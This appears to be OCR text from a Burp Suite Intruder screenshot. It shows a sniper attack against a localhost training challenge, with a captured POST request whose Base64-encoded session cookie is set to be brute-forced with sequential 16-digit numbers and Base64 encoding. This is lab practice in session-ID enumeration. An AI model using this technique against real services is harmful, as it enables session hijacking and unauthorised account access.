 Dashboard Target Proxy Decoder Intruder Repeater Collaborator Sequencer Comparer Logger Organizer Extensions Learn SQLiPy
1 × +
Sniper attack
Start attack
Target https://localhost
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /challenges/ec43ae137b8bf7abb9c85a87cf95c23f7fadcf08a092e05620c9968bd60fcba6 HTTP/1.1
2 Host: localhost
3 Cookie: SubSessionID=§TURBd01EQXdNREF3TURBd01EQXdNUT09§; JSESSIONID=7B5DA14303D11D20E7BA08879FB19EA5; token=-99101826370829865274689736762791556545
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Sec-Ch-Ua-Mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Content-Type: application/x-www-form-urlencoded
13 Origin: https://localhost
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://localhost/challenges/ec43ae137b8bf7abb9c85a87cf95c23f7fadcf08a092e05620c9968bd60fcba6.jsp
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Connection: keep-alive
21
22 userId=0000000000000001&useSecurity=true
Search
1 highlight 1 payload position Length: 955
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 99
Request count: 99
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 01
To: 99
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 16
Max integer digits: 16
Min fraction digits: 0
Max fraction digits: 0
Examples
0000000000000001
0000000987654321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit Base64-encode
Base64-encode
Remove
Up
Down